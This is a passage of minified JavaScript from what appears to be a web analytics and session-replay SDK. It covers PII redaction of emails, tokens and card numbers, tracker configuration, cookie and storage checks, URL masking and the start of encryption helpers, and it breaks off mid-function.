-]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,gp="CS_ANONYMIZED_PII",mp="\u2022",yp=/\d/g,Ep=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,vp=/(?:\d{1,3}\.){3}\d{1,3}/,Sp=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,ss=(()=>{let s;return function(n){function t(u){return csString.prototype.replace.call(u,cp,hp)}n.replaceEmail=t;function e(u){return csString.prototype.replace.call(u,up,dp)}n.replaceJWT=e;function i(u,f){return csString.prototype.replace.call(u,pp,f)}n.replaceCreditCardNumber=i;function r(u){return csString.prototype.replace.call(u,yp,mp)}n.replaceDigits=r;function o(u){return vp.test(u)||Sp.test(u)}n.mayHaveIPAddress=o;function c(u){return Ep.test(u)}n.mayHaveNumberSequence=c;function l(u){return fp.test(u)}n.mayHaveCreditCardNumber=l;function h(u){return lp.test(u)}n.mayHaveEmail=h}(s||(s={})),s})(),_s=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.iv(this.tl(t));return e===!0?i=this.nv(i):e===!1&&(i=this.rv(i)),i}anonymizePII(t){return this.tl(t)}anonymizeJwt(t){return ss.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.tl(t[i])}),t}tl(t){if(ss.mayHaveEmail(t)){let e=ss.replaceEmail(t);return e!==t&&$.counters.redactedPII.count("email"),e}return t}nv(t){return ss.replaceDigits(t)}rv(t){return ss.mayHaveNumberSequence(t)?ss.replaceDigits(t):t}iv(t){return ss.mayHaveCreditCardNumber(t)?ss.replaceCreditCardNumber(t,(e,i,r,o,c)=>{if(csString.prototype.indexOf.call(r,"*")===-1){let h=o.length?csArray.prototype.join.call(csString.prototype.split.call(r,o),""):r;if(!this.ov(h))return e;$.counters.redactedPII.count("cc")}else $.counters.redactedPII.count("cc-partial");return`${i}${gp}${c}`}):t}ov(t){let e=parseInt(t[t.length-1]),i=0;for(let r=t.length-2;r>=0;r--){let o=parseInt(t[r]);r%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),Yl="15.163.0";function Qo(){return{v:Yl}}var wp=(()=>{class s{constructor(t,e){this.E=t,this.D=e}getRequestParameters(){return{d:`${O.now()}`,p:this.D.anonymizePII(window.location.href),...this.E.getRequestParameters(),...Qo()}}}return s})(),_p="uxa",ac=5,bp="No stacktrace",Xl="snippet-",Kl="implementation-snippet-",cc=(()=>{let s;return function(n){n.IMPLEMENTATION="implementation",n.DYNAMIC="dynamic"}(s||(s={})),s})(),Ap=(()=>{class s{constructor(t,e,i){this.Sn=e,this.D=new _s,this.ef=Sr[mt.warn],this.ef=Sr[t.minLogLevel||mt.warn],this.Rs=i||new ap(t,new wp(t,this.D)),this.sf={[mt.debug]:[],[mt.warn]:[],[mt.implementation]:[],[mt.error]:[],[mt.critical]:[]},this.ua={implementation:{},dynamic:{}},this.Rs.init()}send(t,e="",i=mt.warn){if(!this.av(i,e))return;csArray.prototype.push.call(this.sf[i],e||"");let r={message:this.cv(t,e),stacktrace:this.lv(t),app:_p,level:i};this.Rs.send(r)}cv(t,e){let i=ve(t)?this.D.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}lv(t){return ve(t)?`${t.stack||bp} ${this.nf()}`:this.nf()}nf(){let t=this.Sn.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.Sn.getSessionService(),r=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:r&&r.pageNumber};return csJSON.stringify(o)}av(t,e){if(Sr[t]<this.ef)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,Kl,0))===0)return this.rf(e,cc.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,Xl,0))===0)return this.rf(e,cc.DYNAMIC);let i=this.sf[t];return i.length>=ac?!1:!(e&&csArray.prototype.some.call(i,r=>r===e))}rf(t,e){return t in this.ua[e]?this.ua[e][t]>=ac?!1:(this.ua[e][t]+=1,!0):(this.ua[e][t]=1,!0)}}return s})();var Tp=(()=>{let s;return function(n){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}n.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let F=window.CSJavascriptBridge.getVersion();if(St(F))return F}catch{B.warn("an error occurred when calling getVersion")}return null}n.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}n.notifyIsReadyForTracking=i;function r(F,Q){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(F,csJSON.stringify(Q))}n.identify=r;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}n.resetIdentity=o;function c(F){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(F))}n.addUserProperties=c;function l(F){window.CSJavascriptBridge.addEventProperties&&window.CSJavascriptBridge.addEventProperties(csJSON.stringify(F))}n.addEventProperties=l;function h(F){window.CSJavascriptBridge.removeEventProperty&&window.CSJavascriptBridge.removeEventProperty(F)}n.removeEventProperty=h;function u(){window.CSJavascriptBridge.clearEventProperties&&window.CSJavascriptBridge.clearEventProperties()}n.clearEventProperties=u;function f(F){window.CSJavascriptBridge.addPageviewProperties&&window.CSJavascriptBridge.addPageviewProperties(csJSON.stringify(F))}n.addPageviewProperties=f;function y(F){window.CSJavascriptBridge.removePageviewProperty&&window.CSJavascriptBridge.removePageviewProperty(F)}n.removePageviewProperty=y;function g(){window.CSJavascriptBridge.clearPageviewProperties&&window.CSJavascriptBridge.clearPageviewProperties()}n.clearPageviewProperties=g;function v(F){window.CSJavascriptBridge.sendEvent(csJSON.stringify(F))}n.sendAnalysisEvent=v;function T(F){if(window.CSJavascriptBridge.sendSREvent)for(let Q of F.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(Q))}n.sendSREvent=T;function I(F){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(F))}n.sendLog=I;function _(){window.CSJavascriptBridge.optIn()}n.sendOptIn=_;function A(){window.CSJavascriptBridge.optOut()}n.sendOptOut=A;function x(F,Q){window.CSJavascriptBridge.sendDynamicVar(F,Q)}n.sendDynamicVariable=x;function M(F,Q,Tt){window.CSJavascriptBridge.sendTransaction(F,Q,Tt)}n.sendTransaction=M;function S(F,Q){if(window.CSJavascriptBridge.sendAssets){let Tt=csJSON.stringify(F);window.CSJavascriptBridge.sendAssets(Tt,Q||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(F,Tt=>Tt.assetId))}n.sendAssets=S;function H(F){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(F))}n.sendNativeSREvent=H}(s||(s={})),s})(),Rp=(()=>{class s{constructor(){}send(t,e,i=mt.warn){let r={message:t,errorCode:e,level:i};Tp.sendLog(r)}}return s})();function oe(s){return Ot(s,"data:")}function Cp(s){return Ot(s,"#")}function Ip(s){return!!s&&(vi(s,".css")||Ot(s,"https://fonts.googleapis.com/css"))}var lc=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function Pp(s){lc.lastIndex=0;let n,t=0,e=[];for(;(n=lc.exec(s))!==null;){let i=n.index,r=n.index+n[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let o=csString.prototype.slice.call(s,i,r);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=r}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var Op=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],Zo=s=>{let n=new Set(Op);return csArray.prototype.forEach.call(s,t=>{n.add(t)}),n},Np=["svg","slot"],Mp=(s,n,t)=>t==="radio"&&s==="input"&&n==="name"||csArray.prototype.indexOf.call(Np,s)>-1,Jl={href:new Set(["a"]),src:new Set(["iframe"])},Dp=s=>Jl.hasOwnProperty(s),kp=(s,n,t)=>{var e;return((e=Jl[n])===null||e===void 0?void 0:e.has(s))&&!oe(t)},xp=(s,n,t)=>(t==="submit"||t==="button")&&s==="input"&&n==="value";function Ir(s){return s?Lp(s):null}function Lp(s){try{let n=/^\/(.*)\/([gim]*)$/.exec(s);if(n){let[,t,e]=n;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var Up=/^\d+\.\d+(?:\.\d+)?$/,Vp=s=>{if(!Up.test(s))return;let[n,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:n,minor:t,patch:!e||Number.isNaN(e)?0:e}},jp=(s,n)=>s.major!==n.major?s.major-n.major:s.minor!==n.minor?s.minor-n.minor:s.patch-n.patch,Hp=(s,n)=>jp(s,n)>=0,Bp=1,fo=(()=>{let s;return function(n){n[n.Disabled=0]="Disabled",n[n.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",n[n.Enabled=2]="Enabled"}(s||(s={})),s})(),tr=(()=>{let s;return function(n){n[n.Automatic=1]="Automatic",n[n.Manual=2]="Manual"}(s||(s={})),s})(),Fp=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,u,f,y,g,v,T;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||or,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(r=t.smbConfig)===null||r===void 0?void 0:r.record)!==null&&o!==void 0)||o),this.apiErrors={enabled:(c=t.apiErrorsEnabled)!==null&&c!==void 0?c:0,...t.apiErrors},this.customErrors={enabled:(l=t.customErrorsEnabled)!==null&&l!==void 0?l:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=Ir(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=Ir(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=Ir(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(h=t.recordingUrlRules)!==null&&h!==void 0?h:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((u=t.uxaDomain)===null||u===void 0?void 0:u.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(f=t.anonymizeDigits)!==null&&f!==void 0?f:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(y=t.recordTargetingRules)!==null&&y!==void 0?y:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(g=t.collectTargetText)!==null&&g!==void 0?g:fo.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(v=t.quotas)!==null&&v!==void 0?v:null,this.startMode=(T=t.startMode)!==null&&T!==void 0?T:tr.Automatic,this.eventEnricher=t.eventEnricher||null}getTrackerUri(){return`${this.Qs()}://${this.trackerDomain}`}getRecordingUri(){return`${this.Qs()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.Qs()}://${this.loggerDomain}`}getMetricsUri(){return`${this.Qs()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.Qs()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.Qs()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.Qs()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.Qs()}://${this.paProxyDomainUri}`}Qs(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===Bp}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[r,o]=i;this.hv(r,o)}})}hv(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&Vs(e)&&csArray.prototype.includes.call(Object.values(tr),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.of()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.of())return!0;let t=Vp(this.getHeapVersion()||"");if(t&&t.major===4&&Hp(t,{major:4,minor:23,patch:5}))return!0}return!1}of(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,r,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((r=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||r===void 0?void 0:r.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==fo.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})();function V(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function $p(){let s=new MutationObserver(n=>{n.forEach(t=>{K(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&($.counters.pureWindowState.count("iframe-deletion"),tt.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function hc(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function Gp(){(!hc(MutationObserver)||!hc(MutationObserver.prototype.observe))&&$.counters.patchedNativeFunctions.count("MutationObserver")}function zp(){try{window.CSPureWindow&&$p(),Gp()}catch{}}var Rt=(()=>{let s;return function(n){n.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(l){let u=new csRegExp(`(^|;)[ ]*${l}=([^;]*)`).exec(document.cookie);return u?decodeURIComponent(u[2]):null}n.get=t;function e(l,h,u,f,y,g){let v=encodeURIComponent(`${h}`),T=u===n.CURRENT_DOMAIN?void 0:u,I=i(f),_=I?`;expires=${I.toUTCString()}`:"",A=";path=/",x=ft(T)?`;domain=${T}`:"",M=`${l}=${v}${_}${A}${x}`;return Z(y)&&y!==hs.NotSet&&(M=`${M};SameSite=${y}`),Z(g)&&g===Ae.Yes&&(M=`${M};Secure`),document.cookie=M,!0}n.set=e;function i(l){return St(l)?new csDate(O.now()+l):l}n.toExpireDate=i;function r(l,h){t(l)&&e(l,"",h,new csDate(0)),t(l)&&e(l,"",h,new csDate(0),hs.None,Ae.Yes)}n.remove=r;function o(){return document.cookie.length>0}n.isCookiePresent=o;function c(l,h){let u="_cs_root-domain",f=t(u);if(f!==null&&f!=="1")return f;let y=csString.prototype.split.call(window.location.hostname,"."),g=csArray.prototype.pop.call(y);for(;y.length&&(f===null||f==="1");)g=csArray.prototype.join.call([csArray.prototype.pop.call(y),g],"."),e(u,g,g,void 0,l,h),f=t(u);return r(u,g),g}n.getRootDomain=c}(s||(s={})),s})(),qp=(()=>{let s;return function(n){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}n.browserIsSafariV12=t}(s||(s={})),s})(),hs=(()=>{let s;return function(n){n.None="None",n.Lax="Lax",n.NotSet="X"}(s||(s={})),s})(),Ae=(()=>{let s;return function(n){n[n.Yes=1]="Yes",n[n.No=0]="No"}(s||(s={})),s})(),ar=(()=>{class s{constructor(t,e,i){this.E=t,this.C=e,this.Ni=i,this.sl=!1,this.af=hs.NotSet,this.il=Ae.No}getSameSiteFlag(){return this.af}getSecureFlag(){return this.il}getDomain(){return this.nl}getRootDomain(){return this.cf}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.uv(),e=this.fv();this.sl=this.pv(t,e),this.sl?(this.af=t,this.il=e):this.E.secureCookiesEnabled&&this.C.getUrlProtocol()==="https:"&&(this.il=Ae.Yes),this.cf=this.gv(),this.nl=this.mv(this.cf)}pv(t,e){return qp.browserIsSafariV12()?!1:(Rt.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),Rt.get(s.COOKIE_TEST_FOR_SAME_SITE)?(Rt.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}uv(){return this.C.getUrlProtocol()==="http:"?hs.Lax:this.Ni.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?hs.None:hs.Lax}fv(){return this.C.getUrlProtocol()==="http:"?Ae.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Ni.isSameSiteNoneSecureNeeded()?Ae.Yes:Ae.No}isSameSiteSupported(){return this.sl}set(t,e,i,r){let o=Rt.toExpireDate(i),c=r?Ae.Yes:this.getSecureFlag();Rt.set(t,e,this.nl,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.nl;Rt.remove(t,i)}gv(){let t=this.Ni.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?hs.None:void 0,i=t?Ae.Yes:void 0;return Rt.getRootDomain(e,i)}mv(t){return this.E.allowSubdomains?t:Rt.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),ii="_cs_t",uc="1",Wp=(()=>{class s{constructor(t,e){this.Ct=t,this.E=e,this.da=!1,this.fa=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.Ct.isTopWindowTracker()&&"cookie"in document){if(!this.Ct.isInIframeContext()&&Rt.isCookiePresent()){this.da=!0,this.fa=!1;return}if(Rt.set(ii,uc,Rt.CURRENT_DOMAIN),Rt.get(ii)!==null){this.da=!0,this.fa=!1,Rt.remove(ii,Rt.CURRENT_DOMAIN);return}Rt.set(ii,uc,Rt.CURRENT_DOMAIN,void 0,hs.None,Ae.Yes),Rt.get(ii)!==null&&(this.da=!0,this.fa=!0,Rt.remove(ii,Rt.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.da}isSameSiteNoneSecureNeeded(){return this.fa}}return s})();function Yp(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var Xp=(()=>{class s{constructor(t,e){this.E=t,this.Ni=e}canTrack(){return this.E.isProjectActive()&&this.yv()&&this.lf()&&this.Ev()}canTrackInChild(){return this.E.isProjectActive()&&this.vv()&&(this.lf()||this.Sv())}Ev(){return this.E.cookielessTrackingEnabled?Yp():this.Ni.areCookiesEnabled()}lf(){return Ki(window.location.hostname,this.E.hostnames)}yv(){return!this.hf()&&this.wv()}vv(){return!this.hf()&&this._v()}Sv(){return window.location.protocol==="about:"&&window.location.hostname===""}hf(){return"visibilityState"in document&&document.visibilityState==="prerender"}wv(){return this.uf()&&this.bv()}_v(){return this.uf()}bv(){try{return!!window.localStorage}catch{return!1}}uf(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}}return s})(),Ql=":";function dc(s){let n=[],t=Kp(s),e=csString.prototype.split.call(t,"/");for(let i of e)Ot(i,Ql)?csArray.prototype.push.call(n,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(n,{key:i,value:null});return n}function Kp(s){let n=s;return Ot(s,"/")&&(n=csString.prototype.substring.call(n,1)),vi(s,"/")&&(n=csString.prototype.slice.call(n,0,-1)),n}var Jp=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,Qp="$1CS_ANONYMIZED_NAME",Zp=(()=>{class s{constructor(t){this.D=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],r=e.partialMaskingPatterns||[],o=this.D.anonymizePII(t);if(o=this.D.anonymizeJwt(o),e.maskNames){let h=o;o=this._r(o),o!==h&&($.counters.redactedPII.count("name"),$.counters.redactedPII.count("name-in-url"))}let c=this.Av(o,i);if(c!==o)return $.counters.redactedPII.count("url"),c;let l=this.Tv(o,r);return l!==o&&$.counters.redactedPII.count("url"),l}removeQueryString(t){let{path:e,queryString:i}=this.rl(t);return i!==""?`${e}?`:e}rl(t){let e=csString.prototype.indexOf.call(t,"?"),i,r="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),r=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:r}}Av(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.rl(t),o=csString.prototype.split.call(i,"/");for(let c of e){let l=this.Rv(o,c);if(l!==null)return`${l}${r}`}return t}Rv(t,e){if(t.length<e.length)return null;let i=[];for(let r=0;r<t.length;r++){let o=t[r];if(r>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[r].key;if(this.df(c)){let l=e[r].value;csArray.prototype.push.call(i,l);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}Tv(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.rl(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.Cv(o,c);return`${csArray.prototype.join.call(o,"/")}${r}`}Cv(t,e){let i=[],r=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let l=0;l<t.length;l++){let h=t[l],u=e[r].key;if(this.df(u)&&l>=c){let f=e[r].value;csArray.prototype.push.call(i,h.length>0?f:""),r++,r===e.length&&(r=0);continue}if(h===u){csArray.prototype.push.call(i,h),r++,r===e.length&&(r=0);continue}for(let f=0;f<r;f++){let y=l-r+f;i[y]=t[y]}r=0,csArray.prototype.push.call(i,h)}for(let l=0;l<r;l++){let h=t.length-r+l;i[h]=t[h]}return i}df(t){return Ot(t,Ql)}_r(t){return csString.prototype.replace.call(t,Jp,Qp)}}return s})(),tg="spki",fc="RSA-OAEP",eg="SHA-256",pc="AES-CTR",sg="SHA-1",gc=190,gs=(()=>{let s;return function(n){var t;let e=!1,i=null,r,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;n.crypto=(t=at.crypto)===null||t===void 0?void 0:t.subtle,n.MAX_DIGEST_INPUT_SIZE=100;function l(){return!e}n.isKeyImported=l;function h(){return i}n.getCryptoKey=h;function u(){var M,S;return((S=(M=at.self.crypto)===null||M===void 0?void 0:M.subtle)===null||S===void 0?void 0:S.encrypt)!=null&&at.self.CryptoKey!=null}n.isSupported=u;async function f(M){r=n.crypto.importKey(tg,Ho(M),{name:fc,hash:eg},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await r,r=void 0,i||tt.warn(`Fail to import public key '${M}'`)}n.importKey=f;async function y(M){if(!u()||e)return null;await r;let S=rr(M);S.byteLength>gc&&(S=S.slice(0,gc));try{let H=await n.crypto.encrypt({name:fc},i,S);return qa(H)}catch{return null}}n.asymmetricEncrypt=y;async function g(M,S){if(!u()||e)return null;let H={counter:S.initializationVector,name:pc,length:64},F=o.encode(M);try{let 